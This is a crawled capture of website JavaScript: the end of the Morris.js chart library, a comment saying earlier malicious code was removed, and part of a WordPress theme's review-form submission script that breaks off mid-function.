      return this.raphael.path(path).attr('stroke', lineColor).attr('stroke-width', this.lineWidthForSeries(lineIndex));
    };

    Line.prototype.drawLinePoint = function(xPos, yPos, pointColor, lineIndex) {
      return this.raphael.circle(xPos, yPos, this.pointSizeForSeries(lineIndex)).attr('fill', pointColor).attr('stroke-width', this.pointStrokeWidthForSeries(lineIndex)).attr('stroke', this.pointStrokeColorForSeries(lineIndex));
    };

    Line.prototype.pointStrokeWidthForSeries = function(index) {
      return this.options.pointStrokeWidths[index % this.options.pointStrokeWidths.length];
    };

    Line.prototype.pointStrokeColorForSeries = function(index) {
      return this.options.pointStrokeColors[index % this.options.pointStrokeColors.length];
    };

    Line.prototype.lineWidthForSeries = function(index) {
      if (this.options.lineWidth instanceof Array) {
        return this.options.lineWidth[index % this.options.lineWidth.length];
      } else {
        return this.options.lineWidth;
      }
    };

    Line.prototype.pointSizeForSeries = function(index) {
      if (this.options.pointSize instanceof Array) {
        return this.options.pointSize[index % this.options.pointSize.length];
      } else {
        return this.options.pointSize;
      }
    };

    Line.prototype.pointGrowSeries = function(index) {
      if (this.pointSizeForSeries(index) === 0) {
        return;
      }
      return Raphael.animation({
        r: this.pointSizeForSeries(index) + 3
      }, 25, 'linear');
    };

    Line.prototype.pointShrinkSeries = function(index) {
      return Raphael.animation({
        r: this.pointSizeForSeries(index)
      }, 25, 'linear');
    };

    return Line;

  })(Morris.Grid);

  Morris.labelSeries = function(dmin, dmax, pxwidth, specName, xLabelFormat) {
    var d, d0, ddensity, name, ret, s, spec, t, _i, _len, _ref;
    ddensity = 200 * (dmax - dmin) / pxwidth;
    d0 = new Date(dmin);
    spec = Morris.LABEL_SPECS[specName];
    if (spec === void 0) {
      _ref = Morris.AUTO_LABEL_ORDER;
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        name = _ref[_i];
        s = Morris.LABEL_SPECS[name];
        if (ddensity >= s.span) {
          spec = s;
          break;
        }
      }
    }
    if (spec === void 0) {
      spec = Morris.LABEL_SPECS["second"];
    }
    if (xLabelFormat) {
      spec = $.extend({}, spec, {
        fmt: xLabelFormat
      });
    }
    d = spec.start(d0);
    ret = [];
    while ((t = d.getTime()) <= dmax) {
      if (t >= dmin) {
        ret.push([spec.fmt(d), t]);
      }
      spec.incr(d);
    }
    return ret;
  };

  minutesSpecHelper = function(interval) {
    return {
      span: interval * 60 * 1000,
      start: function(d) {
        return new Date(d.getFullYear(), d.getMonth(), d.getDate(), d.getHours());
      },
      fmt: function(d) {
        return "" + (Morris.pad2(d.getHours())) + ":" + (Morris.pad2(d.getMinutes()));
      },
      incr: function(d) {
        return d.setUTCMinutes(d.getUTCMinutes() + interval);
      }
    };
  };

  secondsSpecHelper = function(interval) {
    return {
      span: interval * 1000,
      start: function(d) {
        return new Date(d.getFullYear(), d.getMonth(), d.getDate(), d.getHours(), d.getMinutes());
      },
      fmt: function(d) {
        return "" + (Morris.pad2(d.getHours())) + ":" + (Morris.pad2(d.getMinutes())) + ":" + (Morris.pad2(d.getSeconds()));
      },
      incr: function(d) {
        return d.setUTCSeconds(d.getUTCSeconds() + interval);
      }
    };
  };

  Morris.LABEL_SPECS = {
    "decade": {
      span: 172800000000,
      start: function(d) {
        return new Date(d.getFullYear() - d.getFullYear() % 10, 0, 1);
      },
      fmt: function(d) {
        return "" + (d.getFullYear());
      },
      incr: function(d) {
        return d.setFullYear(d.getFullYear() + 10);
      }
    },
    "year": {
      span: 17280000000,
      start: function(d) {
        return new Date(d.getFullYear(), 0, 1);
      },
      fmt: function(d) {
        return "" + (d.getFullYear());
      },
      incr: function(d) {
        return d.setFullYear(d.getFullYear() + 1);
      }
    },
    "month": {
      span: 2419200000,
      start: function(d) {
        return new Date(d.getFullYear(), d.getMonth(), 1);
      },
      fmt: function(d) {
        return "" + (d.getFullYear()) + "-" + (Morris.pad2(d.getMonth() + 1));
      },
      incr: function(d) {
        return d.setMonth(d.getMonth() + 1);
      }
    },
    "week": {
      span: 604800000,
      start: function(d) {
        return new Date(d.getFullYear(), d.getMonth(), d.getDate());
      },
      fmt: function(d) {
        return "" + (d.getFullYear()) + "-" + (Morris.pad2(d.getMonth() + 1)) + "-" + (Morris.pad2(d.getDate()));
      },
      incr: function(d) {
        return d.setDate(d.getDate() + 7);
      }
    },
    "day": {
      span: 86400000,
      start: function(d) {
        return new Date(d.getFullYear(), d.getMonth(), d.getDate());
      },
      fmt: function(d) {
        return "" + (d.getFullYear()) + "-" + (Morris.pad2(d.getMonth() + 1)) + "-" + (Morris.pad2(d.getDate()));
      },
      incr: function(d) {
        return d.setDate(d.getDate() + 1);
      }
    },
    "hour": minutesSpecHelper(60),
    "30min": minutesSpecHelper(30),
    "15min": minutesSpecHelper(15),
    "10min": minutesSpecHelper(10),
    "5min": minutesSpecHelper(5),
    "minute": minutesSpecHelper(1),
    "30sec": secondsSpecHelper(30),
    "15sec": secondsSpecHelper(15),
    "10sec": secondsSpecHelper(10),
    "5sec": secondsSpecHelper(5),
    "second": secondsSpecHelper(1)
  };

  Morris.AUTO_LABEL_ORDER = ["decade", "year", "month", "week", "day", "hour", "30min", "15min", "10min", "5min", "minute", "30sec", "15sec", "10sec", "5sec", "second"];

  Morris.Area = (function(_super) {
    var areaDefaults;

    __extends(Area, _super);

    areaDefaults = {
      fillOpacity: 'auto',
      behaveLikeLine: false
    };

    function Area(options) {
      var areaOptions;
      if (!(this instanceof Morris.Area)) {
        return new Morris.Area(options);
      }
      areaOptions = $.extend({}, areaDefaults, options);
      this.cumulative = !areaOptions.behaveLikeLine;
      if (areaOptions.fillOpacity === 'auto') {
        areaOptions.fillOpacity = areaOptions.behaveLikeLine ? .8 : 1;
      }
      Area.__super__.constructor.call(this, areaOptions);
    }

    Area.prototype.calcPoints = function() {
      var row, total, y, _i, _len, _ref, _results;
      _ref = this.data;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        row = _ref[_i];
        row._x = this.transX(row.x);
        total = 0;
        row._y = (function() {
          var _j, _len1, _ref1, _results1;
          _ref1 = row.y;
          _results1 = [];
          for (_j = 0, _len1 = _ref1.length; _j < _len1; _j++) {
            y = _ref1[_j];
            if (this.options.behaveLikeLine) {
              _results1.push(this.transY(y));
            } else {
              total += y || 0;
              _results1.push(this.transY(total));
            }
          }
          return _results1;
        }).call(this);
        _results.push(row._ymax = Math.max.apply(Math, row._y));
      }
      return _results;
    };

    Area.prototype.drawSeries = function() {
      var i, range, _i, _j, _k, _len, _ref, _ref1, _results, _results1, _results2;
      this.seriesPoints = [];
      if (this.options.behaveLikeLine) {
        range = (function() {
          _results = [];
          for (var _i = 0, _ref = this.options.ykeys.length - 1; 0 <= _ref ? _i <= _ref : _i >= _ref; 0 <= _ref ? _i++ : _i--){ _results.push(_i); }
          return _results;
        }).apply(this);
      } else {
        range = (function() {
          _results1 = [];
          for (var _j = _ref1 = this.options.ykeys.length - 1; _ref1 <= 0 ? _j <= 0 : _j >= 0; _ref1 <= 0 ? _j++ : _j--){ _results1.push(_j); }
          return _results1;
        }).apply(this);
      }
      _results2 = [];
      for (_k = 0, _len = range.length; _k < _len; _k++) {
        i = range[_k];
        this._drawFillFor(i);
        this._drawLineFor(i);
        _results2.push(this._drawPointFor(i));
      }
      return _results2;
    };

    Area.prototype._drawFillFor = function(index) {
      var path;
      path = this.paths[index];
      if (path !== null) {
        path = path + ("L" + (this.transX(this.xmax)) + "," + this.bottom + "L" + (this.transX(this.xmin)) + "," + this.bottom + "Z");
        return this.drawFilledPath(path, this.fillForSeries(index));
      }
    };

    Area.prototype.fillForSeries = function(i) {
      var color;
      color = Raphael.rgb2hsl(this.colorFor(this.data[i], i, 'line'));
      return Raphael.hsl(color.h, this.options.behaveLikeLine ? color.s * 0.9 : color.s * 0.75, Math.min(0.98, this.options.behaveLikeLine ? color.l * 1.2 : color.l * 1.25));
    };

    Area.prototype.drawFilledPath = function(path, fill) {
      return this.raphael.path(path).attr('fill', fill).attr('fill-opacity', this.options.fillOpacity).attr('stroke', 'none');
    };

    return Area;

  })(Morris.Line);

  Morris.Bar = (function(_super) {
    __extends(Bar, _super);

    function Bar(options) {
      this.onHoverOut = __bind(this.onHoverOut, this);
      this.onHoverMove = __bind(this.onHoverMove, this);
      this.onGridClick = __bind(this.onGridClick, this);
      if (!(this instanceof Morris.Bar)) {
        return new Morris.Bar(options);
      }
      Bar.__super__.constructor.call(this, $.extend({}, options, {
        parseTime: false
      }));
    }

    Bar.prototype.init = function() {
      this.cumulative = this.options.stacked;
      if (this.options.hideHover !== 'always') {
        this.hover = new Morris.Hover({
          parent: this.el
        });
        this.on('hovermove', this.onHoverMove);
        this.on('hoverout', this.onHoverOut);
        return this.on('gridclick', this.onGridClick);
      }
    };

    Bar.prototype.defaults = {
      barSizeRatio: 0.75,
      barGap: 3,
      barColors: ['#0b62a4', '#7a92a3', '#4da74d', '#afd8f8', '#edc240', '#cb4b4b', '#9440ed'],
      barOpacity: 1.0,
      barRadius: [0, 0, 0, 0],
      xLabelMargin: 50,
      horizontal: false,
      shown: true
    };

    Bar.prototype.calc = function() {
      var _ref;
      this.calcBars();
      if (this.options.hideHover === false) {
        return (_ref = this.hover).update.apply(_ref, this.hoverContentForRow(this.data.length - 1));
      }
    };

    Bar.prototype.calcBars = function() {
      var idx, row, y, _i, _len, _ref, _results;
      _ref = this.data;
      _results = [];
      for (idx = _i = 0, _len = _ref.length; _i < _len; idx = ++_i) {
        row = _ref[idx];
        row._x = this.xStart + this.xSize * (idx + 0.5) / this.data.length;
        _results.push(row._y = (function() {
          var _j, _len1, _ref1, _results1;
          _ref1 = row.y;
          _results1 = [];
          for (_j = 0, _len1 = _ref1.length; _j < _len1; _j++) {
            y = _ref1[_j];
            if (y != null) {
              _results1.push(this.transY(y));
            } else {
              _results1.push(null);
            }
          }
          return _results1;
        }).call(this));
      }
      return _results;
    };

    Bar.prototype.draw = function() {
      var _ref;
      if ((_ref = this.options.axes) === true || _ref === 'both' || _ref === 'x') {
        this.drawXAxis();
      }
      return this.drawSeries();
    };

    Bar.prototype.drawXAxis = function() {
      var angle, basePos, i, label, labelBox, margin, maxSize, offset, prevAngleMargin, prevLabelMargin, row, size, startPos, textBox, _i, _ref, _results;
      if (!this.options.horizontal) {
        basePos = this.getXAxisLabelY();
      } else {
        basePos = this.getYAxisLabelX();
      }
      prevLabelMargin = null;
      prevAngleMargin = null;
      _results = [];
      for (i = _i = 0, _ref = this.data.length; 0 <= _ref ? _i < _ref : _i > _ref; i = 0 <= _ref ? ++_i : --_i) {
        row = this.data[this.data.length - 1 - i];
        if (!this.options.horizontal) {
          label = this.drawXAxisLabel(row._x, basePos, row.label);
        } else {
          label = this.drawYAxisLabel(basePos, row._x - 0.5 * this.options.gridTextSize, row.label);
        }
        if (!this.options.horizontal) {
          angle = this.options.xLabelAngle;
        } else {
          angle = 0;
        }
        textBox = label.getBBox();
        label.transform("r" + (-angle));
        labelBox = label.getBBox();
        label.transform("t0," + (labelBox.height / 2) + "...");
        if (angle !== 0) {
          offset = -0.5 * textBox.width * Math.cos(angle * Math.PI / 180.0);
          label.transform("t" + offset + ",0...");
        }
        if (!this.options.horizontal) {
          startPos = labelBox.x;
          size = labelBox.width;
          maxSize = this.el.width();
        } else {
          startPos = labelBox.y;
          size = labelBox.height;
          maxSize = this.el.height();
        }
        if (((prevLabelMargin == null) || prevLabelMargin >= startPos + size || (prevAngleMargin != null) && prevAngleMargin >= startPos) && startPos >= 0 && (startPos + size) < maxSize) {
          if (angle !== 0) {
            margin = 1.25 * this.options.gridTextSize / Math.sin(angle * Math.PI / 180.0);
            prevAngleMargin = startPos - margin;
          }
          if (!this.options.horizontal) {
            _results.push(prevLabelMargin = startPos - this.options.xLabelMargin);
          } else {
            _results.push(prevLabelMargin = startPos);
          }
        } else {
          _results.push(label.remove());
        }
      }
      return _results;
    };

    Bar.prototype.getXAxisLabelY = function() {
      return this.bottom + (this.options.xAxisLabelTopPadding || this.options.padding / 2);
    };

    Bar.prototype.drawSeries = function() {
      var barWidth, bottom, groupWidth, i, idx, lastTop, left, leftPadding, numBars, row, sidx, size, spaceLeft, top, ypos, zeroPos, _i, _ref;
      groupWidth = this.xSize / this.options.data.length;
      if (this.options.stacked) {
        numBars = 1;
      } else {
        numBars = 0;
        for (i = _i = 0, _ref = this.options.ykeys.length - 1; 0 <= _ref ? _i <= _ref : _i >= _ref; i = 0 <= _ref ? ++_i : --_i) {
          if (this.hasToShow(i)) {
            numBars += 1;
          }
        }
      }
      barWidth = (groupWidth * this.options.barSizeRatio - this.options.barGap * (numBars - 1)) / numBars;
      if (this.options.barSize) {
        barWidth = Math.min(barWidth, this.options.barSize);
      }
      spaceLeft = groupWidth - barWidth * numBars - this.options.barGap * (numBars - 1);
      leftPadding = spaceLeft / 2;
      zeroPos = this.ymin <= 0 && this.ymax >= 0 ? this.transY(0) : null;
      return this.bars = (function() {
        var _j, _len, _ref1, _results;
        _ref1 = this.data;
        _results = [];
        for (idx = _j = 0, _len = _ref1.length; _j < _len; idx = ++_j) {
          row = _ref1[idx];
          lastTop = 0;
          _results.push((function() {
            var _k, _len1, _ref2, _results1;
            _ref2 = row._y;
            _results1 = [];
            for (sidx = _k = 0, _len1 = _ref2.length; _k < _len1; sidx = ++_k) {
              ypos = _ref2[sidx];
              if (!this.hasToShow(sidx)) {
                continue;
              }
              if (ypos !== null) {
                if (zeroPos) {
                  top = Math.min(ypos, zeroPos);
                  bottom = Math.max(ypos, zeroPos);
                } else {
                  top = ypos;
                  bottom = this.bottom;
                }
                left = this.xStart + idx * groupWidth + leftPadding;
                if (!this.options.stacked) {
                  left += sidx * (barWidth + this.options.barGap);
                }
                size = bottom - top;
                if (this.options.verticalGridCondition && this.options.verticalGridCondition(row.x)) {
                  if (!this.options.horizontal) {
                    this.drawBar(this.xStart + idx * groupWidth, this.yEnd, groupWidth, this.ySize, this.options.verticalGridColor, this.options.verticalGridOpacity, this.options.barRadius);
                  } else {
                    this.drawBar(this.yStart, this.xStart + idx * groupWidth, this.ySize, groupWidth, this.options.verticalGridColor, this.options.verticalGridOpacity, this.options.barRadius);
                  }
                }
                if (this.options.stacked) {
                  top -= lastTop;
                }
                if (!this.options.horizontal) {
                  this.drawBar(left, top, barWidth, size, this.colorFor(row, sidx, 'bar'), this.options.barOpacity, this.options.barRadius);
                  _results1.push(lastTop += size);
                } else {
                  this.drawBar(top, left, size, barWidth, this.colorFor(row, sidx, 'bar'), this.options.barOpacity, this.options.barRadius);
                  _results1.push(lastTop -= size);
                }
              } else {
                _results1.push(null);
              }
            }
            return _results1;
          }).call(this));
        }
        return _results;
      }).call(this);
    };

    Bar.prototype.colorFor = function(row, sidx, type) {
      var r, s;
      if (typeof this.options.barColors === 'function') {
        r = {
          x: row.x,
          y: row.y[sidx],
          label: row.label
        };
        s = {
          index: sidx,
          key: this.options.ykeys[sidx],
          label: this.options.labels[sidx]
        };
        return this.options.barColors.call(this, r, s, type);
      } else {
        return this.options.barColors[sidx % this.options.barColors.length];
      }
    };

    Bar.prototype.hitTest = function(x, y) {
      var pos;
      if (this.data.length === 0) {
        return null;
      }
      if (!this.options.horizontal) {
        pos = x;
      } else {
        pos = y;
      }
      pos = Math.max(Math.min(pos, this.xEnd), this.xStart);
      return Math.min(this.data.length - 1, Math.floor((pos - this.xStart) / (this.xSize / this.data.length)));
    };

    Bar.prototype.onGridClick = function(x, y) {
      var index;
      index = this.hitTest(x, y);
      return this.fire('click', index, this.data[index].src, x, y);
    };

    Bar.prototype.onHoverMove = function(x, y) {
      var index, _ref;
      index = this.hitTest(x, y);
      return (_ref = this.hover).update.apply(_ref, this.hoverContentForRow(index));
    };

    Bar.prototype.onHoverOut = function() {
      if (this.options.hideHover !== false) {
        return this.hover.hide();
      }
    };

    Bar.prototype.hoverContentForRow = function(index) {
      var content, j, row, x, y, _i, _len, _ref;
      row = this.data[index];
      content = $("<div class='morris-hover-row-label'>").text(row.label);
      content = content.prop('outerHTML');
      _ref = row.y;
      for (j = _i = 0, _len = _ref.length; _i < _len; j = ++_i) {
        y = _ref[j];
        if (this.options.labels[j] === false) {
          continue;
        }
        content += "<div class='morris-hover-point' style='color: " + (this.colorFor(row, j, 'label')) + "'>\n  " + this.options.labels[j] + ":\n  " + (this.yLabelFormat(y, j)) + "\n</div>";
      }
      if (typeof this.options.hoverCallback === 'function') {
        content = this.options.hoverCallback(index, this.options, content, row.src);
      }
      if (!this.options.horizontal) {
        x = this.left + (index + 0.5) * this.width / this.data.length;
        return [content, x];
      } else {
        x = this.left + 0.5 * this.width;
        y = this.top + (index + 0.5) * this.height / this.data.length;
        return [content, x, y, true];
      }
    };

    Bar.prototype.drawXAxisLabel = function(xPos, yPos, text) {
      var label;
      return label = this.raphael.text(xPos, yPos, text).attr('font-size', this.options.gridTextSize).attr('font-family', this.options.gridTextFamily).attr('font-weight', this.options.gridTextWeight).attr('fill', this.options.gridTextColor);
    };

    Bar.prototype.drawBar = function(xPos, yPos, width, height, barColor, opacity, radiusArray) {
      var maxRadius, path;
      maxRadius = Math.max.apply(Math, radiusArray);
      if (maxRadius === 0 || maxRadius > height) {
        path = this.raphael.rect(xPos, yPos, width, height);
      } else {
        path = this.raphael.path(this.roundedRect(xPos, yPos, width, height, radiusArray));
      }
      return path.attr('fill', barColor).attr('fill-opacity', opacity).attr('stroke', 'none');
    };

    Bar.prototype.roundedRect = function(x, y, w, h, r) {
      if (r == null) {
        r = [0, 0, 0, 0];
      }
      return ["M", x, r[0] + y, "Q", x, y, x + r[0], y, "L", x + w - r[1], y, "Q", x + w, y, x + w, y + r[1], "L", x + w, y + h - r[2], "Q", x + w, y + h, x + w - r[2], y + h, "L", x + r[3], y + h, "Q", x, y + h, x, y + h - r[3], "Z"];
    };

    return Bar;

  })(Morris.Grid);

  Morris.Donut = (function(_super) {
    __extends(Donut, _super);

    Donut.prototype.defaults = {
      colors: ['#0B62A4', '#3980B5', '#679DC6', '#95BBD7', '#B0CCE1', '#095791', '#095085', '#083E67', '#052C48', '#042135'],
      backgroundColor: '#FFFFFF',
      labelColor: '#000000',
      formatter: Morris.commas,
      resize: false
    };

    function Donut(options) {
      this.resizeHandler = __bind(this.resizeHandler, this);
      this.select = __bind(this.select, this);
      this.click = __bind(this.click, this);
      var _this = this;
      if (!(this instanceof Morris.Donut)) {
        return new Morris.Donut(options);
      }
      this.options = $.extend({}, this.defaults, options);
      if (typeof options.element === 'string') {
        this.el = $(document.getElementById(options.element));
      } else {
        this.el = $(options.element);
      }
      if (this.el === null || this.el.length === 0) {
        throw new Error("Graph placeholder not found.");
      }
      if (options.data === void 0 || options.data.length === 0) {
        return;
      }
      this.raphael = new Raphael(this.el[0]);
      if (this.options.resize) {
        $(window).bind('resize', function(evt) {
          if (_this.timeoutId != null) {
            window.clearTimeout(_this.timeoutId);
          }
          return _this.timeoutId = window.setTimeout(_this.resizeHandler, 100);
        });
      }
      this.setData(options.data);
    }

    Donut.prototype.redraw = function() {
      var C, cx, cy, i, idx, last, max_value, min, next, seg, total, value, w, _i, _j, _k, _len, _len1, _len2, _ref, _ref1, _ref2, _results;
      this.raphael.clear();
      cx = this.el.width() / 2;
      cy = this.el.height() / 2;
      w = (Math.min(cx, cy) - 10) / 3;
      total = 0;
      _ref = this.values;
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        value = _ref[_i];
        total += value;
      }
      min = 5 / (2 * w);
      C = 1.9999 * Math.PI - min * this.data.length;
      last = 0;
      idx = 0;
      this.segments = [];
      _ref1 = this.values;
      for (i = _j = 0, _len1 = _ref1.length; _j < _len1; i = ++_j) {
        value = _ref1[i];
        next = last + min + C * (value / total);
        seg = new Morris.DonutSegment(cx, cy, w * 2, w, last, next, this.data[i].color || this.options.colors[idx % this.options.colors.length], this.options.backgroundColor, idx, this.raphael);
        seg.render();
        this.segments.push(seg);
        seg.on('hover', this.select);
        seg.on('click', this.click);
        last = next;
        idx += 1;
      }
      this.text1 = this.drawEmptyDonutLabel(cx, cy - 10, this.options.labelColor, 15, 800);
      this.text2 = this.drawEmptyDonutLabel(cx, cy + 10, this.options.labelColor, 14);
      max_value = Math.max.apply(Math, this.values);
      idx = 0;
      _ref2 = this.values;
      _results = [];
      for (_k = 0, _len2 = _ref2.length; _k < _len2; _k++) {
        value = _ref2[_k];
        if (value === max_value) {
          this.select(idx);
          break;
        }
        _results.push(idx += 1);
      }
      return _results;
    };

    Donut.prototype.setData = function(data) {
      var row;
      this.data = data;
      this.values = (function() {
        var _i, _len, _ref, _results;
        _ref = this.data;
        _results = [];
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          row = _ref[_i];
          _results.push(parseFloat(row.value));
        }
        return _results;
      }).call(this);
      return this.redraw();
    };

    Donut.prototype.click = function(idx) {
      return this.fire('click', idx, this.data[idx]);
    };

    Donut.prototype.select = function(idx) {
      var row, s, segment, _i, _len, _ref;
      _ref = this.segments;
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        s = _ref[_i];
        s.deselect();
      }
      segment = this.segments[idx];
      segment.select();
      row = this.data[idx];
      return this.setLabels(row.label, this.options.formatter(row.value, row));
    };

    Donut.prototype.setLabels = function(label1, label2) {
      var inner, maxHeightBottom, maxHeightTop, maxWidth, text1bbox, text1scale, text2bbox, text2scale;
      inner = (Math.min(this.el.width() / 2, this.el.height() / 2) - 10) * 2 / 3;
      maxWidth = 1.8 * inner;
      maxHeightTop = inner / 2;
      maxHeightBottom = inner / 3;
      this.text1.attr({
        text: label1,
        transform: ''
      });
      text1bbox = this.text1.getBBox();
      text1scale = Math.min(maxWidth / text1bbox.width, maxHeightTop / text1bbox.height);
      this.text1.attr({
        transform: "S" + text1scale + "," + text1scale + "," + (text1bbox.x + text1bbox.width / 2) + "," + (text1bbox.y + text1bbox.height)
      });
      this.text2.attr({
        text: label2,
        transform: ''
      });
      text2bbox = this.text2.getBBox();
      text2scale = Math.min(maxWidth / text2bbox.width, maxHeightBottom / text2bbox.height);
      return this.text2.attr({
        transform: "S" + text2scale + "," + text2scale + "," + (text2bbox.x + text2bbox.width / 2) + "," + text2bbox.y
      });
    };

    Donut.prototype.drawEmptyDonutLabel = function(xPos, yPos, color, fontSize, fontWeight) {
      var text;
      text = this.raphael.text(xPos, yPos, '').attr('font-size', fontSize).attr('fill', color);
      if (fontWeight != null) {
        text.attr('font-weight', fontWeight);
      }
      return text;
    };

    Donut.prototype.resizeHandler = function() {
      this.timeoutId = null;
      this.raphael.setSize(this.el.width(), this.el.height());
      return this.redraw();
    };

    return Donut;

  })(Morris.EventEmitter);

  Morris.DonutSegment = (function(_super) {
    __extends(DonutSegment, _super);

    function DonutSegment(cx, cy, inner, outer, p0, p1, color, backgroundColor, index, raphael) {
      this.cx = cx;
      this.cy = cy;
      this.inner = inner;
      this.outer = outer;
      this.color = color;
      this.backgroundColor = backgroundColor;
      this.index = index;
      this.raphael = raphael;
      this.deselect = __bind(this.deselect, this);
      this.select = __bind(this.select, this);
      this.sin_p0 = Math.sin(p0);
      this.cos_p0 = Math.cos(p0);
      this.sin_p1 = Math.sin(p1);
      this.cos_p1 = Math.cos(p1);
      this.is_long = (p1 - p0) > Math.PI ? 1 : 0;
      this.path = this.calcSegment(this.inner + 3, this.inner + this.outer - 5);
      this.selectedPath = this.calcSegment(this.inner + 3, this.inner + this.outer);
      this.hilight = this.calcArc(this.inner);
    }

    DonutSegment.prototype.calcArcPoints = function(r) {
      return [this.cx + r * this.sin_p0, this.cy + r * this.cos_p0, this.cx + r * this.sin_p1, this.cy + r * this.cos_p1];
    };

    DonutSegment.prototype.calcSegment = function(r1, r2) {
      var ix0, ix1, iy0, iy1, ox0, ox1, oy0, oy1, _ref, _ref1;
      _ref = this.calcArcPoints(r1), ix0 = _ref[0], iy0 = _ref[1], ix1 = _ref[2], iy1 = _ref[3];
      _ref1 = this.calcArcPoints(r2), ox0 = _ref1[0], oy0 = _ref1[1], ox1 = _ref1[2], oy1 = _ref1[3];
      return ("M" + ix0 + "," + iy0) + ("A" + r1 + "," + r1 + ",0," + this.is_long + ",0," + ix1 + "," + iy1) + ("L" + ox1 + "," + oy1) + ("A" + r2 + "," + r2 + ",0," + this.is_long + ",1," + ox0 + "," + oy0) + "Z";
    };

    DonutSegment.prototype.calcArc = function(r) {
      var ix0, ix1, iy0, iy1, _ref;
      _ref = this.calcArcPoints(r), ix0 = _ref[0], iy0 = _ref[1], ix1 = _ref[2], iy1 = _ref[3];
      return ("M" + ix0 + "," + iy0) + ("A" + r + "," + r + ",0," + this.is_long + ",0," + ix1 + "," + iy1);
    };

    DonutSegment.prototype.render = function() {
      var _this = this;
      this.arc = this.drawDonutArc(this.hilight, this.color);
      return this.seg = this.drawDonutSegment(this.path, this.color, this.backgroundColor, function() {
        return _this.fire('hover', _this.index);
      }, function() {
        return _this.fire('click', _this.index);
      });
    };

    DonutSegment.prototype.drawDonutArc = function(path, color) {
      return this.raphael.path(path).attr({
        stroke: color,
        'stroke-width': 2,
        opacity: 0
      });
    };

    DonutSegment.prototype.drawDonutSegment = function(path, fillColor, strokeColor, hoverFunction, clickFunction) {
      return this.raphael.path(path).attr({
        fill: fillColor,
        stroke: strokeColor,
        'stroke-width': 3
      }).hover(hoverFunction).click(clickFunction);
    };

    DonutSegment.prototype.select = function() {
      if (!this.selected) {
        this.seg.animate({
          path: this.selectedPath
        }, 150, '<>');
        this.arc.animate({
          opacity: 1
        }, 150, '<>');
        return this.selected = true;
      }
    };

    DonutSegment.prototype.deselect = function() {
      if (this.selected) {
        this.seg.animate({
          path: this.path
        }, 150, '<>');
        this.arc.animate({
          opacity: 0
        }, 150, '<>');
        return this.selected = false;
      }
    };

    return DonutSegment;

  })(Morris.EventEmitter);

}).call(this);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9
body_size: 2902
content:
jQuery(document).ready(function ($) {
    if (jQuery('body').hasClass('logged-in')) {


    } else {
        jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {
            if (jQuery('body').hasClass('listing-app-view')) {
                jQuery('#app-view-login-popup').modal();
                jQuery('#app-view-login-popup').addClass('md-show');
            } else {
                jQuery('#modal-3').modal();
                jQuery('#modal-3').addClass('md-show');
            }
        });
    }
    jQuery('#rewies_formm').on('submit', function (e) {
        e.preventDefault();
    });
    jQuery('#rewies_form').on('submit', function (e) {
        $this = jQuery(this);


        var isCaptcha = $this.data('lp-recaptcha'),
            siteKey = $this.data('lp-recaptcha-sitekey');

        var multiState = $this.data('multi-rating');

        $this.find('.review_status').text('');
        $this.find(':input[type=submit]').prop('disabled', true);
        errorMSG = $this.find(":input[name='errormessage']").val();
        $title = jQuery('#post_title').val();
        var flag = false;
        if (multiState == '1') {
            var $rating = '';
            var multiFieldsCount = jQuery('.lp-multi-rating-val').length - 1;
            var multiRatingSum = 0;
            jQuery('.lp-multi-rating-val').each(function (index) {
                var field_val = jQuery(this).val(),
                    fieldID = jQuery(this).data('mrf');
                multiRatingSum += Number(field_val);

                console.log(field_val);
                if (field_val == '' || field_val == 0 || field_val == null) {
                    flag = true;
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (index != multiFieldsCount) {
                    var cSep = ',';
                }
                else {
                    var cSep = '';
                }

                var ratingVal = fieldID + ':' + field_val + cSep;

                $rating += ratingVal;
            });
        }
        else {
            $rating = jQuery('#review-rating').val();
        }
        if (flag) {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            return false;
        }
        var ratingCheck = $rating;
        if (multiState == '1') {
            ratingCheck = multiRatingSum;
        }
        $description = jQuery('#post_description').val();
        var $umail = '';
        $umail = $this.find(":input[type=email]").val();
        if ($umail !== undefined) {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();
            if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '' || $umail == '') {
                $this.find('.review_status').text(errorMSG);
                $this.find('.review_status').addClass('error-msg');
                $this.find(':input[type=submit]').prop('disabled', false);
                $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            }
            else {


                var fd = new FormData(this);
                if (!jQuery('input#filer_input2').val()) {
                    if (detectIE() == false) {
                        fd.delete('post_gallery[]');
                    }
                }
                fd.append('action', 'ajax_review_submit');
                fd.append('multiState', multiState);
                if (multiState == '1') {
                    fd.append('multirating', $rating);
                }

                fd.append('lpNonce', jQuery('#lpNonce').val());
                if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {
                    jQuery.ajax({
                        type: 'POST',
                        url: ajax_review_object.ajaxurl,
                        data: fd,
                        contentType: false,
                        processData: false,

                        success: function (res) {

                            var res = jQuery.parseJSON(res);
                            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                            $this.find(':input[type=submit]').prop('disabled', false);
                            if (res.error) {
                                $this.find('.review_status').addClass('error-msg');
                                $this.find('.review_status').text(res.status);
                            }
                            else {

                                $this.find('.review_status').text(res.status);
                                $this.find('.review_status').removeClass('error-msg');
                                $this.find('.review_status').addClass('success-msg');
                                $this[0].reset();
                                var timer = '';

                                function redirectPageNow() {
                                    location.reload(true);
                                    clearTimeout(timer);
                                }

                                timer = setTimeout(redirectPageNow, 100);

                            }

                        },
                        error: function (request, error) {

                            alert(error);
                        }
                    });
                } else {
                    //for recpatcha
                    grecaptcha.ready(function () {
                        grecaptcha.execute(siteKey, {action: 'lp_review'}).then(function (token) {

